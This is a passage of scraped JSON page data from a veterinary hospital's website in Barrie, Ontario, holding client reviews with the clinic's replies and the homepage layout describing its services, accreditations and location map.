Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1763163354000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"NEUTRAL","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":null,"rdate":1763069858000},{"reviewId":"5137157265417128953","rating":5,"comments":"Just want to say a big thank you to Dr Lechten and her team they are truly wonderful people and really care about you and your pets . Dr Lechten went all in for us to look after our dear Sadie. We can't thank you enough for everything you did it means so much to us.","title":null,"reviewer":{"firstName":"Shawn","lastName":"Raymond","nickName":"Shawn Raymond","thumbnailUrl":"https://lh3.googleusercontent.com/a/ACg8ocICnTHbmevJ9sQiymq_-r8Z6xRLnkNp855fQ1RrVFjD3uWqLA=s120-c-rp-mo-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Allandale+Veterinary+Hospital/@44.3379097,-79.6936034,15z/data=!4m5!3m4!1s0x0:0xba5e4c8b4e4eeb8f!8m2!3d44.337894!4d-79.6935994","sourceType":"Google","reviewDate":"Nov 13, 2025","response":"Thank you for taking the time to share this during such a difficult time. We are deeply sorry for your loss of sweet Sadie. It means so much to our team — and to Dr. Lechten — to know that you felt supported and cared for. Sadie was truly loved, and we’re honoured to have been part of her life. Please know we’re thinking of you and are here if you need anything.","responseDate":"Nov 14, 2025 05:34 PM","featured":0,"businessId":"166982926193746","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5137157265417128953","businessName":"7136 - Allandale Veterinary Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1763163280000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/1008585/reviews/original/9ogehygpj8/1763159548002.png","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/1008585/reviews/600x600/24c2k5a0kh/1763159548276.png"}],"customerId":null,"rdate":1763068628000},{"reviewId":"5137157255417128952","rating":5,"comments":null,"title":null,"reviewer":{"firstName":"Tracey","lastName":"Bedford","nickName":"Tracey Bedford","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/417128952/b0ae15ffa9784ef68b0c48a4b3b74092.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":347004274},"reviewUrl":"https://www.google.com/maps/place/Allandale+Veterinary+Hospital/@44.3379097,-79.6936034,15z/data=!4m5!3m4!1s0x0:0xba5e4c8b4e4eeb8f!8m2!3d44.337894!4d-79.6935994","sourceType":"Google","reviewDate":"Nov 13, 2025","response":"Thank you for the great feedback! We are happy to hear you had a positive experience at Allandale Veterinary Hospital and appreciate you allowing us to care for your pet. ","responseDate":"Nov 14, 2025 05:25 PM","featured":0,"businessId":"166982926193746","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5137157255417128952","businessName":"7136 - Allandale Veterinary Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1763162729000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"NEUTRAL","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":347004274,"rdate":1763058062000},{"reviewId":"5137157275417128954","rating":5,"comments":"We’ve had nothing but amazing experiences with Allandale! The vets are incredibly thorough, caring, and truly have your pet’s best interests at heart. You can tell they genuinely love what they do. The office is well-organized, and every staff member is friendly, professional, and compassionate. We always feel confident and cared for whenever we visit — highly recommend!","title":null,"reviewer":{"firstName":"Tara","lastName":"lafrance","nickName":"Tara lafrance","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/417128954/7cda79cf241647e080042272c9cc851b.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":435248455},"reviewUrl":"https://www.google.com/maps/place/Allandale+Veterinary+Hospital/@44.3379097,-79.6936034,15z/data=!4m5!3m4!1s0x0:0xba5e4c8b4e4eeb8f!8m2!3d44.337894!4d-79.6935994","sourceType":"Google","reviewDate":"Nov 13, 2025","response":"Thank you so much for this wonderful review!  It means a great deal to hear how supported you feel when visiting Allandale. Our team is dedicated to providing great care, and it’s truly rewarding to know that comes through in your experiences. We are grateful for your trust and your recommendation!\n","responseDate":"Nov 14, 2025 05:24 PM","featured":0,"businessId":"166982926193746","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5137157275417128954","businessName":"7136 - Allandale Veterinary Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1763162662000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[{"type":"PHOTO","url":"https://lh3.googleusercontent.com/gpms-cs-s/APRy3c8dw6wXXP-nEKjwvzO5RV2MTMPYtJf4sid4EvqAOi-l0-ahSa3X4RnMCRofGUGHapeiq5TF0r84mSqPoMosY0rW3Y9rgKHfe3J6-DBpJpnRCVXGeAf2ZXIQfToN9uDM9_wwOryBa-ZYeFE=s0","caption":"","thumbnailUrl":"https://lh3.googleusercontent.com/gpms-cs-s/APRy3c8dw6wXXP-nEKjwvzO5RV2MTMPYtJf4sid4EvqAOi-l0-ahSa3X4RnMCRofGUGHapeiq5TF0r84mSqPoMosY0rW3Y9rgKHfe3J6-DBpJpnRCVXGeAf2ZXIQfToN9uDM9_wwOryBa-ZYeFE=s0"}],"customerId":435248455,"rdate":1763036072000},{"reviewId":"5136164525417030251","rating":5,"comments":"They are wonderfully kind and patient with our dog Clyde, especially Dr. Pierre. Well worth the 3h drive.  5 star experience!","title":null,"reviewer":{"firstName":"Elizabeth","lastName":"Fulton-Breathat","nickName":"Elizabeth Fulton-Breathat","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/417030251/a99ecce1ef8c46f6a8ac1e255ba8122d.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":504771835},"reviewUrl":"https://www.google.com/maps/place/Allandale+Veterinary+Hospital/@44.3379097,-79.6936034,15z/data=!4m5!3m4!1s0x0:0xba5e4c8b4e4eeb8f!8m2!3d44.337894!4d-79.6935994","sourceType":"Google","reviewDate":"Nov 12, 2025","response":"Thank you so much for the wonderful review!  We are grateful that you make the long trip to see us, and it means a lot to hear how comfortable Clyde feels with Dr. Pierre and our team. We truly appreciate your trust in us.\n","responseDate":"Nov 14, 2025 05:22 PM","featured":0,"businessId":"166982926193746","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5136164525417030251","businessName":"7136 - Allandale Veterinary Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1763162544000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":504771835,"rdate":1762989945000},{"reviewId":"5136020985417016051","rating":5,"comments":"Vader \u0026 Toothless  love Dr. Murphy, \u0026  the staff at Allandale Vet. Anytime we have needed an emergency visit,  a check-up or just there for a social the staff has been awesome, always.","title":null,"reviewer":{"firstName":"Simone","lastName":"Abbot","nickName":"Simone Abbot","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/417016051/e355506fc142421cbbec5ce917865ee8.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":341670835},"reviewUrl":"https://www.google.com/maps/place/Allandale+Veterinary+Hospital/@44.3379097,-79.6936034,15z/data=!4m5!3m4!1s0x0:0xba5e4c8b4e4eeb8f!8m2!3d44.337894!4d-79.6935994","sourceType":"Google","reviewDate":"Nov 12, 2025","response":"Thank you so much for sharing this! The feeling is mutual – we absolutely love seeing Vader and Toothless. We’re so glad to hear that Dr. Murphy and our team have been able to support you through everything from urgent visits to social calls. We’re always here for you and your boys!","responseDate":"Nov 14, 2025 05:19 PM","featured":0,"businessId":"166982926193746","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5136020985417016051","businessName":"7136 - Allandale Veterinary Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1763162367000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":341670835,"rdate":1762984140000}]}],"combinedData":{"one":{"__typename":"SiteCollection","items":[{"__typename":"Site","sitePagesCollection":{"__typename":"SiteSitePagesCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"mMa7a6x4ymlXrZOTsyFub"},"url":"/","removeFooter":null,"removeHeader":null,"pageType":"Home Page","titleTag":"Animal Hospital in Barrie, ON","metaDescription":"Allandale Veterinary Hospital is dedicated to providing high-quality veterinary care for the Barrie, ON community.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"1CCTjEhhZB5B3FevnIGj2h"},"name":"PROMO BANNER - Allandale Veterinary Hospital 7136","fontColor":"Dark","anchorLink":null,"categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"mMa7a6x4ymlXrZOTsyFub"}}]}},"backgroundImage":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"alabaster","colorBackground":"#f6f2ef","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"headline":"Welcome to Allandale Veterinary Hospital","subheadline":null,"textBlock":{"__typename":"PromoBannerTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Welcome to Allandale Veterinary Hospital, providing personalized healthcare for your furry family for over 40 years. Our experienced veterinary care team is proud to offer high-quality care for your pet! We designed our new hospital with you in mind, to provide maximum comfort for both you and your family members. We are accredited as a Feline Friendly Practice!","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[]},"customCode":null},{"__typename":"Spacer","space":"Small","name":"SPACER - Allandale Veterinary Hospital 7136 - darkseagreen","background":{"__typename":"OverrideBackground","backgroundId":"a9b28e","colorBackground":"#a9b28e","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null}},{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"7h4ZaIcHOotGkl5LImwWYs"},"name":"PROMO BANNER - Allandale Veterinary Hospital 7136 - Myvetstore","fontColor":null,"anchorLink":null,"categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"mMa7a6x4ymlXrZOTsyFub"}}]}},"backgroundImage":null,"overrideBackground":null,"headline":"Need Food or Supplies?","subheadline":null,"textBlock":{"__typename":"PromoBannerTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Visit MyVetStore","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"5d0YStOdRmtYq8ntZWEyLp"},"dataAnalyticsValue":null,"label":"Online Store","ariaLabel":null,"url":"http://www.myvetstore.ca/allandalevet","hyperlinkType":"URL","title":"LINK - Allandale Veterinary Hospital 7136 - Online Store","behavior":"Open in a new page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}]},"customCode":null},{"__typename":"CategoryCardsBlade","ntExperiencesCollection":{"__typename":"CategoryCardsBladeNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"WNzEK0T8c9fhMkUcN7AFO"},"name":"5-CARD BLADE - Allandale Veterinary Hospital 7136 - Services","variation":"Variation-A","cardCollection":{"__typename":"CategoryCardsBladeCardCollection","items":[{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"NUaQ9XWwREzwiwzw4c4Z4"},"cardName":"Boarding","targetUrl":"/services/boarding","targetUrlBehaviour":null,"icon":{"__typename":"Image","sys":{"__typename":"Sys","id":"43sxnYTqQCz73KHLdHLUI2"},"name":"IMAGE CONTAINER - MASTER - LineArt - DOGHOUSE-BONE","title":null,"altText":"Black and white line art illustration of a dog house and bone","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-LineArt-DogHouse-Bone","url":"https://images.ctfassets.net/rt5zmd3ipxai/5XEKqX0g0AsGGqNfjnp5Jy/952f56488f8282a2d216160e05d4eafe/NVA-LineArt-DogHouse-Bone.svg","size":1123,"width":64,"height":64,"contentType":"image/svg+xml"},"mobileImage":null},"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4aQGXvlkwlwZUvYczHclCX"},"name":"IMAGE CONTAINER - MASTER - NATURE - DOG - CAT - SIT ","title":null,"altText":"Tabby white cat sitting next to a black and white dog looking up at him in a park.","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Nature-Dog-Cat-Sit","url":"https://images.ctfassets.net/rt5zmd3ipxai/7irjE2t1bUvMeq3KD6Vdlp/fb73c278b2e3b981defb9b00c95244d7/NVA-Nature-Dog-Cat-Sit.jpg","size":2531363,"width":4000,"height":4020,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"7HD5uBCC5CwSMm9sL42zgU"},"cardName":"Physical Rehabilitation","targetUrl":"/services/physical-rehabilitation","targetUrlBehaviour":"Open in the same page","icon":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"2EP0NwK0csUrqE7qqJQvN7"},"name":"IMAGE CONTAINER - Allandale Veterinary Hospital 7136 - Physical Rehabilitation 5 card","title":null,"altText":"A photo of a dog walking through a water pool","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"thumb 1570809582","url":"https://images.ctfassets.net/rt5zmd3ipxai/W6lEqJQxLkAoHnbbjBNKD/27c1745e69d3ca0215f002b0c45f8730/thumb_1572461167.png","size":309005,"width":600,"height":451,"contentType":"image/png"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"5YhDSD0DFBl9scLAk6QLiQ"},"cardName":"Preventive Care","targetUrl":"/services/wellness-preventive-care","targetUrlBehaviour":"Open in the same page","icon":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"5DUDYtttM64lJJNyLFSFIx"},"name":"IMAGE CONTAINER - NVA - MASTER - 5-CARD - FALL - NATURE - Rabbit Sitting on Fall Leaves","title":null,"altText":"Rabbit Sitting on Fall Leaves","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - 5-CARD - FALL - NATURE - Rabbit Sitting on Fall Leaves","url":"https://images.ctfassets.net/rt5zmd3ipxai/irhePRCzN9QyKk5HXDseo/6d11773917b09dffa72559e37c1e3ac9/NVA_-_MASTER_-_5-CARD_-_FALL_-_NATURE_-_Rabbit_Sitting_on_Fall_Leaves.jpg","size":64593,"width":198,"height":284,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"1HXpCtugE1GrAaXmWJiMY0"},"cardName":"Dentistry","targetUrl":"/services/dentistry","targetUrlBehaviour":null,"icon":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4rNhqO886dcH747PkXFniB"},"name":"IMAGE CONTAINER - MASTER - RURAL - DOG-STANDING-GRASS","title":null,"altText":"Dog staring into sun in grass","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Rural-Dog-Standing-Grass","url":"https://images.ctfassets.net/rt5zmd3ipxai/4b6nsm9zmWlCZ6O09g0plW/5e583e1386e6a0ec6420f88004e18437/NVA-Rural-Dog-Standing-Grass.jpeg","size":3923916,"width":4256,"height":2832,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"2zfVKo32zT5CByMfNEsFWI"},"cardName":"Vaccinations","targetUrl":"/services/vaccinations","targetUrlBehaviour":"Open in the same page","icon":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"6eSABdeAU0q5EDJCHtmGCY"},"name":"IMAGE CONTAINER - NVA - MASTER - 5-CARD - NATURE - White/Brown Dog Walking Outside","title":null,"altText":"White/Brown Dog Walking Outside","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - 5-CARD - NATURE - White/Brown Dog Walking Outside","url":"https://images.ctfassets.net/rt5zmd3ipxai/4k9F4QDNnskTMYS7SYMCNY/a6efe340f353196135429e1d9f3b2e35/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Walking_Outside.jpg","size":52044,"width":198,"height":284,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null}]},"anchorLink":null,"categoryTitle":null,"overrideBackground":null,"ctaCollection":{"__typename":"CategoryCardsBladeCtaCollection","items":[]}},{"__typename":"Panel","ntExperiencesCollection":{"__typename":"PanelNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"4AQrahMxqqLTdYhYFoQA4x"},"name":"60/40 - Allandale Veterinary Hospital 7136 - Companions are valued members","linkedFrom":{"__typename":"PanelLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"mMa7a6x4ymlXrZOTsyFub"}}]}},"variation":"Variation-A","headline":null,"sideHeadline":null,"sideShortText":null,"subHeadline":null,"fontColor":null,"categoryTitle":null,"topPadding":"Small","bottomPadding":"Small","shortText":{"__typename":"PanelShortText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We know that companions are valued members of your family, which is why we treat them with love, compassion and respect – just like they were members of our own family. We invite you to visit and tour our hospital, meet our experienced staff, and join our animal care family! ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"PanelShortTextLinks","entries":{"__typename":"PanelShortTextEntries","inline":[],"block":[]},"assets":{"__typename":"PanelShortTextAssets","block":[]}}},"video":null,"anchorLink":null,"bladeBackgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"1mhe9eGGWJeYb38pSO1AqV"},"name":"IMAGE CONTAINER - MASTER - 60/40 - COASTAL - PARK - FAMILY - OUTDOORS","title":null,"altText":"A man and dog playing in a park","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - MASTER - 60/40 - COASTAL - PARK - FAMILY - OUTDOORS","url":"https://images.ctfassets.net/rt5zmd3ipxai/6eDaBfhcaiPtfcxnCBwdwW/6129c8e1f034b15bc62654db725a083f/60-40_Template.jpg","size":538005,"width":920,"height":580,"contentType":"image/jpeg"},"mobileImage":null},"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"7SystRbNXN6qwUlZuE399"},"dataAnalyticsValue":null,"label":"About Us","ariaLabel":null,"url":"/about-us","hyperlinkType":"URL","title":"LINK - MASTER - /about-us - [About Us]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctaSecond":null,"backgroundTheme":null,"overrideBackground":null},{"__typename":"Panel","ntExperiencesCollection":{"__typename":"PanelNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"50raaG1BnlWKZDs5ctMhPU"},"name":"60/40 - Allandale Veterinary Hospital 7136 - We Offer Telehealth","linkedFrom":{"__typename":"PanelLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"mMa7a6x4ymlXrZOTsyFub"}}]}},"variation":"Variation-B","headline":"We Offer Telehealth","sideHeadline":null,"sideShortText":null,"subHeadline":null,"fontColor":null,"categoryTitle":null,"topPadding":"Small","bottomPadding":"Small","shortText":{"__typename":"PanelShortText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Our mission at ","nodeType":"text"},{"data":{},"marks":[{"type":"bold"}],"value":"Allandale Veterinary Hospital","nodeType":"text"},{"data":{},"marks":[],"value":" is to understand your pet needs and provide accurate guidance and advice. We can help you with numerous concerns, from puppy and kitten advice to behavioural and dietary consults to end of life discussions. We can also assist with determining the urgency of a situation and deciding whether your pet requires immediate care or whether you can wait to see your regular veterinarian or alternatively provide some management at home. ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"PanelShortTextLinks","entries":{"__typename":"PanelShortTextEntries","inline":[],"block":[]},"assets":{"__typename":"PanelShortTextAssets","block":[]}}},"video":null,"anchorLink":null,"bladeBackgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"uclqmpAZ4vhFFNHiDxp5Y"},"name":"IMAGE CONTAINER - NVA - MASTER - 60-40 - Outdoors- Dog Sitting Under a Rainbow","title":null,"altText":"Dog sitting in grass under a rainbow","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - MASTER - NVA - 60-40 - Outdoor - Dog Sitting Under a Rainbow","url":"https://images.ctfassets.net/rt5zmd3ipxai/3yz0z5Et2WzPdmEkN7o9l1/63afd71e1e678e3774157032bbdae3aa/60-40-Dog-Rainbow.png","size":291862,"width":920,"height":580,"contentType":"image/jpeg"},"mobileImage":null},"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"6u2BmARaOWJxSX3yfDxLN9"},"dataAnalyticsValue":null,"label":"Telemedicine ","ariaLabel":null,"url":"https://allandalevet.smart.vet/?fbclid=IwAR38LiRbfLvCHteqg76HD9NxcZ4pETIb0hpDr7GzJ-kZI2TI9paxdyKOAfk","hyperlinkType":"URL","title":"LINK - Allandale Veterinary Hospital 7136 - Telemedicine","behavior":"Open in a new page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctaSecond":null,"backgroundTheme":null,"overrideBackground":null},{"__typename":"CategoryCardsBlade","ntExperiencesCollection":{"__typename":"CategoryCardsBladeNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"67VdCbOK9lU89QerHPlsXu"},"name":"5-CARD CATEGORY BLADE - Allandale Veterinary Hospital 7136 - Accreditations ","variation":"Variation-A","cardCollection":{"__typename":"CategoryCardsBladeCardCollection","items":[{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"cxRZYgtBS10MlQYeMrXoG"},"cardName":"AAHA Accredited Hospital","targetUrl":"/services/american-animal-hospital-association-aaha","targetUrlBehaviour":null,"icon":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"lT6GUlJtBl4J97uMiRKXs"},"name":"IMAGE CONTAINER - MASTER - AHAA-Accredited","title":null,"altText":"American Animal Hospital Association (AHAA) Accredited","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - MASTER - AHAA-Accredited","url":"https://images.ctfassets.net/rt5zmd3ipxai/4iDhHheGPDkUIA28i3SGWf/dbc58a4e205002b26896e53647d19d59/NVA-5-CARD-AAHA-Cat.png","size":128700,"width":198,"height":284,"contentType":"image/png"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"01BDtq3MYZiOEocSPVBgZ9"},"cardName":"Cat Friendly Practice","targetUrl":"/services/cat-friendly","targetUrlBehaviour":null,"icon":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"1OVnCdhHBvPbY0xkJF6scI"},"name":"IMAGE CONTAINER - MASTER - Cat-Friendly-Practice","title":null,"altText":"A cat laying on a bed, with an overlay of the logo for Cat Friendly Practice","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - 5CARD - Cat Friendly - Cat","url":"https://images.ctfassets.net/rt5zmd3ipxai/4wME4lB79fD9jwpqXKD40H/a220970718c1d5ecfaaf657a43ea821b/Cat_Friendly_Gold_Logo.png","size":99095,"width":199,"height":284,"contentType":"image/png"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"1Phd9lFBPP9idYYS2JvMS5"},"cardName":"Fear Free Certified","targetUrl":"/services/fear-free","targetUrlBehaviour":null,"icon":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"ngmbTdZ4wF8g4PjWnOVXa"},"name":"IMAGE CONTAINER - MASTER - Fear Free Certified Cat","title":null,"altText":"Kitten pawing at flowers in a field","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - MASTER - Fear Free Certified Cat","url":"https://images.ctfassets.net/rt5zmd3ipxai/7AD2QFfi8G4IiN05dOyUzX/90071ac0369eed738dfbe7302793b837/NVA-5CARD-Fear-White.png","size":75708,"width":198,"height":284,"contentType":"image/png"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"5aGig9gsjA6Or22iiU6ru4"},"cardName":"CVO Member","targetUrl":"https://cvo.org/","targetUrlBehaviour":null,"icon":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"36qTtPDfkrQ3fPerji3LHR"},"name":"[5C] IMAGE CONTAINER - MASTER - College of Veterinarians of Ontario (CVO) - [CVO Member]","title":null,"altText":"College of Veterinarians of Ontario (CVO)","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"[5C] NVA - MASTER - College of Veterinarians of Ontario (CVO) - [CVO Member]","url":"https://images.ctfassets.net/rt5zmd3ipxai/1VW4cQtt9DAbJk28lYDr2L/d670faf66981a229dd034fab07e46353/NVA-CVO-Dog__1_.png","size":91361,"width":198,"height":284,"contentType":"image/png"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"35izzZzaYA2fNr5EV2qGWf"},"cardName":"IVAPM","targetUrl":"/services/international-veterinary-academy-of-pain-management-ivapm","targetUrlBehaviour":"Open in the same page","icon":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"2LzfKAKI7wX9NbDiWmMvor"},"name":"IMAGE CONTAINER - MASTER -5 CARD - IVAPM","title":null,"altText":"white dog running in grass","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE  - MASTER -5 CARD - IVAPM","url":"https://images.ctfassets.net/rt5zmd3ipxai/19pWsAg2Bos9nuwORm9c7b/7d402f357add0c5c3b77d1e46e06f235/AdobeStock_212879665.jpg","size":191166,"width":600,"height":940,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null}]},"anchorLink":null,"categoryTitle":null,"overrideBackground":null,"ctaCollection":{"__typename":"CategoryCardsBladeCtaCollection","items":[]}},{"__typename":"LocationInformationBlade","name":"LOCATION INFORMATION BLADE - Allandale Veterinary Hospital 7136","snazzyMapsIframe":"\u003ciframe src=\"https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d1199.8067588397887!2d-79.694154816065!3d44.33795426703768!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x882abdaf55fb9de7%3A0xba5e4c8b4e4eeb8f!2sAllandale%20Veterinary%20Hospital!5e0!3m2!1sen!2sus!4v1711993897078!5m2!1sen!2sus\"\u003e\u003c/iframe\u003e","showFloatingAddressBox":false,"variation":"Variation-A","extendedHoursLabel":null,"mainHoursLabel":null,"cta":null,"map":{"__typename":"Image","sys":{"__typename":"Sys","id":"5silbuwQ9uFEsBqhPyEjNY"},"name":"IMAGE CONTAINER - Allandale Veterinary Hospital - Snazzy map - EarthyV1","title":null,"altText":"a overhead photo of Allandale Veterinary Hospital.","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"AllendaleVeterinaryHospital-snazzymap","url":"https://images.ctfassets.net/rt5zmd3ipxai/550Bb5UDhpsd05zUFQIW1K/3a60e37278ac272fbf8c06b1b9034936/AllendaleVeterinaryHospital-snazzymap.PNG","size":209061,"width":1113,"height":660,"contentType":"image/png"},"mobileImage":null},"peackingImage":null,"anchorLink":null,"locationContainer":null},{"__typename":"ReviewsBlade","sys":{"__typename":"Sys","id":"5Owj2VbojLFxhR32wBv01h"},"name":"REVIEW BLADE - Allandale Veterinary Hospital 7136 - Client Reviews \u0026 Testimonials","fontColor":"Dark","sectionHeadline":"Client Reviews \u0026 Testimonials","anchorLink":null,"subHeadline":{"__typename":"ReviewsBladeSubHeadline","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Allandale Veterinary Hospital has been dedicated to providing our care to the community for over 40 years, and we strive to treat your pets with the same care and compassion as if they were our own. ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"birdeyeApiBusinessId":"166982926193746","writeReviewCta":{"__typename":"Link","label":"Write a Review","url":"https://birdeye.com/allandale-veterinary-hospital-166982926193746/review-us?dashboard=1\u0026write=1","behavior":"Open in a new page","dataAnalyticsValue":"Reviews","urlType":"External","hyperlinkType":"URL","sys":{"__typename":"Sys","id":"8TMUq3JlvVJKL0O6ruUmF"}},"readMoreReviewsCta":{"__typename":"Link","label":"Read More Reviews","url":"https://birdeye.com/allandale-veterinary-hospital-166982926193746/checkin","behavior":"Open in a new 